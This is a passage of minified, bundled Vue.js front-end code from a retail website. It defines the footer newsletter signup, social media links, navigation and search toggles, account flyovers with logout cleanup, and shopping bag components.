fe={name:"FooterSocial",components:{Button:V.default,Field:de.default,Icon:pe.default,LayoutLimiter:_e.default,Route:Z.default},mixins:[ve.default],computed:FooterSocialvue_type_script_lang_js_objectSpread(FooterSocialvue_type_script_lang_js_objectSpread(FooterSocialvue_type_script_lang_js_objectSpread(FooterSocialvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_version"])),(0,F.mapGetters)("ui",["UI_skeleton"])),(0,F.mapGetters)("countrySelector",["COUNTRYSELECTOR_country"])),{},{validationCountryIso(){var e,t;return this.BASE_app.config.validation[null===(e=this.COUNTRYSELECTOR_country)||void 0===e?void 0:e.isocode]?null===(t=this.COUNTRYSELECTOR_country)||void 0===t?void 0:t.isocode:"ROW"}}),mounted(){this.validateForm({type:"load",target:this.$refs.newsletterRegistration})},methods:{submitNewsletterRegistration(e){const t=new FormData(e);ge.default.log("FOOTER :: Newsletter Registration:",[...t]),e.submit()},resetErrorMessage(){const e=this.$refs.footerSocialInput.$el.querySelector(".field__error-message"),t=e.innerHTML;e.innerHTML="",e.innerHTML=t},patternToValidate(e){var t,n,r;return null===(t=this.BASE_app.config)||void 0===t||null===(n=t.validation[this.validationCountryIso])||void 0===n||null===(r=n.find((function(t){return t.fieldName===e})))||void 0===r?void 0:r.pattern}}};const me=(0,P.default)(fe,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("section",{staticClass:"footer-social"},[n("LayoutLimiter",{staticClass:"footer-social__limiter",attrs:{location:"footer-social"}},[n("div",{staticClass:"footer-social__message"},[n("h2",{staticClass:"footer-social__title"},[e._v(e._s(e.$t("footer.social.title")))]),e._v(" "),n("i18n",{staticClass:"footer-social__description",attrs:{path:"footer.social.description",tag:"p"}},[n("strong",[e._v(e._s(e.$t("footer.social.newProducts")))]),e._v(" "),n("strong",[e._v(e._s(e.$t("footer.social.events")))]),e._v(" "),n("strong",[e._v(e._s(e.$t("footer.social.offers")))])])],1),e._v(" "),n("div",{staticClass:"footer-social__container"},[n("div",{staticClass:"footer-social__form-container"},[n("form",{ref:"newsletterRegistration",staticClass:"footer-social__form",attrs:{action:"/"+e.BASE_version+"/join-request",method:"post",novalidate:""},on:{submit:function(t){return t.preventDefault(),e.validateForm(t,e.submitNewsletterRegistration)}}},[n("Field",{ref:"footerSocialInput",staticClass:"footer-social__input",attrs:{"analytics-field-name":e.$t("footer.placeholders.email"),"form-name":e.$t("footer.social.analytics.formName"),label:e.$t("footer.placeholders.email"),"analytics-event":""}},[n("input",{attrs:{id:"social-email-address",pattern:e.patternToValidate("emailAddress"),name:"eMail",required:"",type:"email"}})]),e._v(" "),n("Button",{staticClass:"footer-social__button",attrs:{type:"submit"},nativeOn:{click:function(t){return e.resetErrorMessage()}}},[e._v("\n                        "+e._s(e.$t("navigation.signUp"))+"\n                    ")])],1),e._v(" "),n("p",{staticClass:"footer-social__opt-out-message"},[n("span",[e._v(e._s(e.$t("footer.social.optOut")))])])]),e._v(" "),n("div",{staticClass:"footer-social__links"},[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-social__link",class:{"footer-social__link--skeleton":e.UI_skeleton},attrs:{"aria-label":e.$t("footer.social.instagram"),path:"https://instagram.com/thewhitecompany",rel:"noopener",target:"_blank"}},[n("Icon",{attrs:{size:{width:48}}},[n("img",{attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"instagram",alt:"Instagram","svg-inline":""}})])],1),e._v(" "),n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-social__link",class:{"footer-social__link--skeleton":e.UI_skeleton},attrs:{"aria-label":e.$t("footer.social.tiktok"),path:"https://www.tiktok.com/@thewhitecompany?lang=en",rel:"noopener",target:"_blank"}},[n("Icon",{attrs:{size:{width:48}}},[n("img",{attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"tiktok",alt:"TikTok","svg-inline":""}})])],1),e._v(" "),n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-social__link",class:{"footer-social__link--skeleton":e.UI_skeleton},attrs:{"aria-label":e.$t("footer.social.facebook"),path:"https://www.facebook.com/thewhitecompany/",rel:"noopener",target:"_blank"}},[n("Icon",{attrs:{size:{width:48},paint:"none"}},[n("img",{attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"facebook",alt:"Facebook","svg-inline":""}})])],1),e._v(" "),n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-social__link",class:{"footer-social__link--skeleton":e.UI_skeleton},attrs:{"aria-label":e.$t("footer.social.pinterest"),path:"https://pinterest.com/thewhitecompany/",rel:"noopener",target:"_blank"}},[n("Icon",{attrs:{size:{width:48}}},[n("img",{attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"pinterest",alt:"Pinterest","svg-inline":""}})])],1),e._v(" "),n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-social__link",class:{"footer-social__link--skeleton":e.UI_skeleton},attrs:{"aria-label":e.$t("footer.social.youtube"),path:"https://youtube.com/thewhitecompany",rel:"noopener",target:"_blank"}},[n("Icon",{attrs:{size:{width:48}}},[n("img",{attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"youtube",alt:"Youtube","svg-inline":""}})])],1),e._v(" "),n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-social__link",class:{"footer-social__link--skeleton":e.UI_skeleton},attrs:{"aria-label":e.$t("footer.social.twitter"),path:"https://twitter.com/TheWhiteCompany",rel:"noopener",target:"_blank"}},[n("Icon",{attrs:{size:{width:48}}},[n("img",{attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"twitter",alt:"Twitter","svg-inline":""}})])],1)],1)])])],1)}),[],!1,null,"15927b22",null).exports;var he=n("XHVW");const ye=Y.default.amplience.STATIC_ENDPOINT,Ae={name:"BCorpLogo",components:{InlineSVG:he.default,Route:Z.default},props:{type:{type:String,default:"default",validator:function(e){return["default","checkout"].includes(e)}}},computed:{classes(){return{"b-corp-logo":!0,["b-corp-logo--".concat(this.type)]:this.type}},link:()=>(0,J.version)("/our-world/sustainability/sustainability-ethics"),src:()=>"".concat(ye,"bcorp-logo?format=svg")}};const be=(0,P.default)(Ae,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],class:e.classes,attrs:{"aria-label":e.$t("footer.b-corp.label"),path:e.link}},[n("InlineSVG",{staticClass:"b-corp-logo__icon",attrs:{src:e.src,title:e.$t("footer.b-corp.logo"),width:"0",height:"0"}})],1)}),[],!1,null,"5efdca50",null).exports;var Se=n("q9pU");function Footervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Footervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Footervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Footervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Te={name:"Footer",components:{BCorpLogo:be,CountrySelectorTrigger:Q,FooterLegal:te,FooterMenu:ue,FooterSocial:me,Grid:ne.default,LayoutLimiter:_e.default,List:Se.default,PaymentIcons:function(){return n.e(3116).then(n.bind(n,"q4WZ"))},Route:Z.default},computed:Footervue_type_script_lang_js_objectSpread(Footervue_type_script_lang_js_objectSpread(Footervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_toggle"])),(0,F.mapGetters)("ui",["UI_view"])),{},{year:()=>(new Date).getFullYear(),includeFooterMenu(){return"OrderConfirmation"===this.$route.name||"checkout"!==this.UI_view&&"CheckoutSignIn"!==this.$route.name},helpLink:()=>(0,J.version)("/help"),contactUsLink:()=>(0,J.version)("/help/contact-us")})};const Ee=(0,P.default)(Te,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("footer",{staticClass:"footer",attrs:{"data-cs-override-id":"footer"}},[e.includeFooterMenu?[n("FooterSocial"),e._v(" "),n("LayoutLimiter",[n("FooterMenu")],1),e._v(" "),n("CountrySelectorTrigger",{attrs:{location:"footer"}}),e._v(" "),n("FooterLegal")]:e.BASE_toggle("checkoutSignInNewView")?[n("Grid",{staticClass:"footer__checkout-sign-in"},[n("div",{staticClass:"footer__links"},[n("div",{staticClass:"col"},[n("List",{attrs:{plain:"",inline:""}},[n("li",[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{path:e.helpLink,target:"_blank"}},[e._v("\n                                "+e._s(e.$t("CheckoutLogin2Page.checkoutLoginFooterHelpCTA"))+"\n                            ")])],1),e._v(" "),n("li",[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{path:e.contactUsLink,target:"_blank"}},[e._v("\n                                "+e._s(e.$t("CheckoutLogin2Page.checkoutLoginFooterContactCTA"))+"\n                            ")])],1)])],1),e._v(" "),n("div",{staticClass:"col footer__b-corp"},[n("BCorpLogo",{attrs:{type:"checkout"}})],1)]),e._v(" "),n("div",{staticClass:"footer__legals"},[n("div",{staticClass:"col"},[n("PaymentIcons",{staticClass:"bag-overview__payment-icons footer__payment-icons"})],1),e._v(" "),n("div",{staticClass:"col"},[n("p",{staticClass:"footer__checkout-legals"},[e._v("© "+e._s(e.year)+" "+e._s(e.$t("CheckoutLogin2Page.checkoutLoginFooterLegals")))])])])])]:[n("LayoutLimiter",[n("Grid",{staticClass:"footer__checkout"},[n("div",{staticClass:"footer__links"},[n("div",{staticClass:"col"},[n("List",{attrs:{plain:"",inline:""}},[n("li",[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{path:e.helpLink,target:"_blank"}},["checkout"===e.UI_view?[e._v(e._s(e.$t("expressCheckout2Page.checkoutFooterHelpCTA"))+" ")]:[e._v(" "+e._s(e.$t("CheckoutLogin2Page.checkoutLoginFooterHelpCTA"))+" ")]],2)],1),e._v(" "),n("li",[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{path:e.contactUsLink,target:"_blank"}},["checkout"===e.UI_view?[e._v(" "+e._s(e.$t("expressCheckout2Page.checkoutFooterContactCTA")))]:[e._v(" "+e._s(e.$t("CheckoutLogin2Page.checkoutLoginFooterContactCTA"))+" ")]],2)],1)])],1),e._v(" "),n("div",{staticClass:"col footer__b-corp"},[n("BCorpLogo",{attrs:{type:"checkout"}})],1)]),e._v(" "),n("div",{staticClass:"col"},["checkout"===e.UI_view?n("p",{staticClass:"footer__checkout-legals"},[e._v("© "+e._s(e.year)+" "+e._s(e.$t("expressCheckout2Page.checkoutFooterLegals")))]):n("p",{staticClass:"footer__checkout-legals"},[e._v("© "+e._s(e.year)+" "+e._s(e.$t("CheckoutLogin2Page.checkoutLoginFooterLegals")))])])])],1)]],2)}),[],!1,null,"28f09f49",null).exports;function NavigationTogglevue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function NavigationTogglevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?NavigationTogglevue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):NavigationTogglevue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Ce={name:"NavigationToggle",computed:NavigationTogglevue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("navigation",["NAVIGATION_active"])),methods:NavigationTogglevue_type_script_lang_js_objectSpread(NavigationTogglevue_type_script_lang_js_objectSpread(NavigationTogglevue_type_script_lang_js_objectSpread({},(0,F.mapActions)("navigation",["NAVIGATION_setActive"])),(0,F.mapActions)("search",["SEARCH_setActive"])),{},{toggleNavigation(){this.NAVIGATION_setActive(!this.NAVIGATION_active),this.SEARCH_setActive(!1)}})};const Oe=(0,P.default)(Ce,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"navigation-toggle",class:{active:e.NAVIGATION_active},on:{click:e.toggleNavigation,keyup:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.toggleNavigation(t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"])?null:e.toggleNavigation(t)}]}},[n("span"),e._v(" "),n("span"),e._v(" "),n("span")])}),[],!1,null,"0890eaf6",null).exports;function SearchTogglevue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function SearchTogglevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?SearchTogglevue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):SearchTogglevue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const we={name:"SearchToggle",components:{Icon:pe.default},computed:SearchTogglevue_type_script_lang_js_objectSpread(SearchTogglevue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app"])),(0,F.mapGetters)("search",["SEARCH_active"]))};const Ie=(0,P.default)(we,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t(e.SEARCH_active?"global.searchAltTextClose":"global.searchAltTextSearch")))]),e._v(" "),n("transition",{attrs:{name:"fade"}},[n("Icon",{staticClass:"search-toggle",attrs:{size:{width:"auto"}}},[e.SEARCH_active?n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"search-close",alt:e.$t("global.searchAltTextClose")}}):n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"search",alt:e.$t("global.searchAltTextSearch")}})])],1)],1)}),[],!1,null,"c50fe5ae",null).exports;var Pe=n("8cru");function AccountContentFlyovervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function AccountContentFlyovervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?AccountContentFlyovervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):AccountContentFlyovervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const De={name:"AccountContentFlyover",components:{AmplienceIcon:X.default,Route:Z.default},computed:AccountContentFlyovervue_type_script_lang_js_objectSpread(AccountContentFlyovervue_type_script_lang_js_objectSpread(AccountContentFlyovervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_hybris"])),(0,F.mapGetters)("user",["USER_firstName"])),{},{logoutLink:()=>(0,J.version)("/logout"),flyoverLinks(){var e,t;return(null===(e=this.BASE_hybris)||void 0===e||null===(t=e.FlyoverMenu)||void 0===t?void 0:t.filter((function(e){return"TWCTileIconedComponent"===e.type&&e.id.includes("signedIn-")})))||[]}}),methods:{deleteWishlistCache(){caches.delete("wishlist-responses")},deleteLocalStorageEntry(){this.deleteToken("_secure__ls__metadata"),this.deleteToken("vuex"),this.deleteToken("oAuthPasswordToken")},deleteToken(e){const t=(0,Pe.get)(e);(null!==t&&"object"==typeof t&&Object.keys(t).length>0||null!==t&&"string"==typeof t&&t.length>0)&&(0,Pe.remove)(e)}}};const ke=(0,P.default)(De,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"account-content-flyover"},[n("h4",{staticClass:"account-content-flyover__title"},[e._v("\n        "+e._s(e.$t("navigation.welcomeBack",[e.USER_firstName]))+"\n    ")]),e._v(" "),e.flyoverLinks.length>0?e._l(e.flyoverLinks,(function(t,r){return n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],key:r,staticClass:"account-content-flyover__link",attrs:{path:t.textBody}},[n("AmplienceIcon",{staticClass:"account-content-flyover__icon",attrs:{name:t.iconUrl,paint:"stroke",size:{width:18}}}),e._v("\n            "+e._s(t.title)+"\n        ")],1)})):e._e(),e._v(" "),n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"account-content-flyover__link",attrs:{path:e.logoutLink},nativeOn:{click:function(t){e.deleteWishlistCache(),e.deleteLocalStorageEntry()},keyup:function(t){if(!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter"))return null;e.deleteWishlistCache(),e.deleteLocalStorageEntry()}}},[e._v("\n        "+e._s(e.$t("navigation.signOut"))+"\n    ")])],2)}),[],!1,null,"0c2c3cfb",null).exports;function GuestContentFlyovervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function GuestContentFlyovervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?GuestContentFlyovervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):GuestContentFlyovervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const je={name:"GuestContentFlyover",components:{AmplienceIcon:X.default,List:Se.default,Route:Z.default},computed:GuestContentFlyovervue_type_script_lang_js_objectSpread(GuestContentFlyovervue_type_script_lang_js_objectSpread(GuestContentFlyovervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_hybris"])),(0,F.mapGetters)("user",["USER_firstName"])),{},{flyoverLinks(){var e,t;return(null===(e=this.BASE_hybris)||void 0===e||null===(t=e.FlyoverMenu)||void 0===t?void 0:t.filter((function(e){return"TWCTileIconedComponent"===e.type&&!e.id.includes("signedIn-")})))||[]},flyoverBulletPoints(){var e,t;return(null===(e=this.BASE_hybris)||void 0===e||null===(t=e.FlyoverMenu)||void 0===t?void 0:t.filter((function(e){return"CMSParagraphComponent"===e.type})))||[]}})};const Le=(0,P.default)(je,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"guest-content-flyover"},[n("h4",{staticClass:"guest-content-flyover__title"},[e._v("\n        "+e._s(e.$t("navigation.guestFlyoverTitle"))+"\n    ")]),e._v(" "),e.flyoverBulletPoints.length>0?n("List",{staticClass:"guest-content-flyover__description"},e._l(e.flyoverBulletPoints,(function(t,r){return n("li",{key:r},[e._v("\n            "+e._s(t.content)+"\n        ")])})),0):e._e(),e._v(" "),e.flyoverLinks.length>0?e._l(e.flyoverLinks,(function(t,r){return n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],key:r,staticClass:"guest-content-flyover__link",attrs:{path:t.textBody}},[n("AmplienceIcon",{staticClass:"guest-content-flyover__icon",attrs:{name:t.iconUrl,paint:"stroke",size:{width:18}}}),e._v("\n            "+e._s(t.title)+"\n        ")],1)})):e._e()],2)}),[],!1,null,"24a16254",null).exports;var Re=n("NMJ2");function BagItemvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function BagItemvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?BagItemvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):BagItemvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Ne={name:"BagItem",components:{Figure:Re.default,Grid:ne.default,Route:Z.default},props:{product:{type:Object,required:!0}},computed:BagItemvue_type_script_lang_js_objectSpread(BagItemvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("ui",["UI_skeleton"])),{},{description(){const e=[];return"No Colour"!==this.product.productColourCode&&e.push(this.product.productColourCode),"One Size"!==this.product.productSizeCode&&e.push("".concat(this.$t("bag.size"),": ").concat(this.product.productSizeCode)),e.join(", ")}})};const Me=(0,P.default)(Ne,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"bag-item"},[n("Grid",[n("div",{staticClass:"col col--min-4"},[e.product.productUrl?n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"bag-item__image",class:{"bag-item__image--skeleton":e.UI_skeleton},attrs:{path:e.product.productUrl}},[n("Figure",{attrs:{src:e.product.productImageUrl,alt:e.product.productBaseName}})],1):n("div",{staticClass:"bag-item__image",class:{"bag-item__image--skeleton":e.UI_skeleton}},[n("Figure",{attrs:{src:e.product.productImageUrl,alt:e.product.productBaseName}})],1)],1),e._v(" "),n("div",{staticClass:"col col--min-8"},[n("div",{staticClass:"bag-item__product-info"},[n("h5",{staticClass:"bag-item__title"},[e.product.productUrl?n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"bag-item__title--text",attrs:{path:e.product.productUrl}},[e._v("\n                        "+e._s(e.product.productBaseName)+"\n                    ")]):n("span",{staticClass:"bag-item__title--text"},[e._v("\n                        "+e._s(e.product.productBaseName)+"\n                    ")])],1),e._v(" "),e.description?n("span",{staticClass:"bag-item__description"},[e._v(e._s(e.description))]):e._e(),e._v(" "),n("span",{staticClass:"bag-item__price"},[e._v(e._s(e.product.basePriceFormattedValue))]),e._v(" "),n("span",{staticClass:"bag-item__qty"},[e._v(e._s(e.$t("bag.qty"))+": "+e._s(e.product.quantity))])])])])],1)}),[],!1,null,"505a3a7e",null).exports;function BagContentvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function BagContentvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?BagContentvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):BagContentvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Be={name:"BagContent",components:{BagItem:Me,Button:V.default,Spinner:z.default},computed:BagContentvue_type_script_lang_js_objectSpread(BagContentvue_type_script_lang_js_objectSpread(BagContentvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_counters"])),(0,F.mapGetters)("bagAdded",["BAGADDED_loading","BAGADDED_data"])),{},{basketLink:()=>(0,J.version)("/bag")}),methods:BagContentvue_type_script_lang_js_objectSpread({},(0,F.mapActions)("bagAdded",["BAGADDED_setOpen"]))};const Ue=(0,P.default)(Be,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.BAGADDED_loading?n("Spinner",{key:"Spinner"}):!e.BAGADDED_data||e.BAGADDED_data.isEmptyCart?n("div",{key:"ContentEmpty",staticClass:"bag-content bag-content--empty"},[n("h4",[e._v(e._s(e.$t("bag.empty")))]),e._v(" "),n("Button",{staticClass:"bag-content__link",attrs:{variant:"plain"},nativeOn:{click:function(t){return t.preventDefault(),e.BAGADDED_setOpen(!1)},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.preventDefault(),e.BAGADDED_setOpen(!1))}}},[e._v("\n        "+e._s(e.$t("bag.continue"))+"\n    ")])],1):n("div",{key:"ContentValid",staticClass:"bag-content"},[n("div",{staticClass:"bag-content__header"},[n("span",{staticClass:"bag-content__heading"},[e._v("\n            "+e._s(e.$t("bag.myBag"))+"\n        ")]),e._v(" "),n("span",{staticClass:"bag-content__showing"},[e._v("\n            "+e._s(e.$t("bag.showing",{length:e.BAGADDED_data.entries.length,itemsCount:e.BASE_counters.bag}))+"\n        ")])]),e._v(" "),n("div",{staticClass:"bag-content__bag-items"},e._l(e.BAGADDED_data.entries,(function(e,t){return n("BagItem",{key:"bag-item-"+t,attrs:{product:e}})})),1),e._v(" "),n("div",{staticClass:"bag-content__total"},[n("span",[e._v(e._s(e.$t("bag.total"))+":")]),e._v(" "),n("span",{staticClass:"bag-content__total--price"},[e._v(e._s(e.BAGADDED_data.totalPriceFormattedValue))])]),e._v(" "),n("Button",{staticClass:"bag-content__button",attrs:{path:e.basketLink}},[e._v("\n        "+e._s(e.$t("bag.checkout"))+"\n    ")])],1)}),[],!1,null,"3553fe59",null).exports;var xe=n("8FqM");function BagTogglevue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function BagTogglevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?BagTogglevue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):BagTogglevue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Ge={name:"BagToggle",components:{AmplienceIcon:X.default,BagContent:Ue,Button:V.default,Popover:xe.default},props:{count:{type:Number,required:!1,default:0}},data:()=>({bagOverviewDeferral:null}),computed:BagTogglevue_type_script_lang_js_objectSpread(BagTogglevue_type_script_lang_js_objectSpread(BagTogglevue_type_script_lang_js_objectSpread(BagTogglevue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_counters","BASE_universal"])),(0,F.mapGetters)("bagAdded",["BAGADDED_open"])),(0,F.mapGetters)("ui",["UI_skeleton"])),{},{isBagOverviewEnabled(){var e,t;return null===(e=this.BASE_app.config)||void 0===e||null===(t=e.toggles)||void 0===t?void 0:t.sideDrawer},badge(){var e;return this.count||(null===(e=this.BASE_counters)||void 0===e?void 0:e.bag)},isMobile(){return this.viewportCheck("mobile","tablet")}}),created(){var e;this.BASE_setCounter({name:"bag",value:(null===(e=this.BASE_universal.basket)||void 0===e?void 0:e.total_items)||0})},beforeDestroy(){this.clearBagOverviewDeferral()},methods:BagTogglevue_type_script_lang_js_objectSpread(BagTogglevue_type_script_lang_js_objectSpread(BagTogglevue_type_script_lang_js_objectSpread({},(0,F.mapActions)("base",["BASE_setCounter"])),(0,F.mapActions)("bagAdded",["BAGADDED_setOpen","BAGADDED_getData"])),{},{clearBagOverviewDeferral(){this.isMobile||(window.clearTimeout(this.bagOverviewDeferral),this.bagOverviewDeferral=null)},handleBagIconClick(){this.clearBagOverviewDeferral(),window.location.href="".concat(this.BASE_app.config.baseUrl,"bag")},handleFocusOut(e){var t,n,r,o;(null===(t=this.$refs)||void 0===t?void 0:t.bagPopover)&&(null===(n=this.$refs)||void 0===n||null===(r=n.bagPopover)||void 0===r||null===(o=r.$el)||void 0===o?void 0:o.contains(null==e?void 0:e.relatedTarget))||this.BAGADDED_setOpen(!1)},showCartDetails(){var e,t,n,r=this;!this.isBagOverviewEnabled||this.isMobile?(this.BAGADDED_getData(),this.BAGADDED_setOpen(!0)):this.bagOverviewDeferral=window.setTimeout((function(){r.$bus.$emit("DRAWER:bag-overview:active",!0)}),null!==(e=null===(t=this.BASE_app)||void 0===t||null===(n=t.config)||void 0===n?void 0:n.mainNavBagIconHoverDelay)&&void 0!==e?e:750)}})};const Fe=(0,P.default)(Ge,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"bag-toggle",on:{focusout:function(t){return e.handleFocusOut(t)},mouseleave:function(t){return 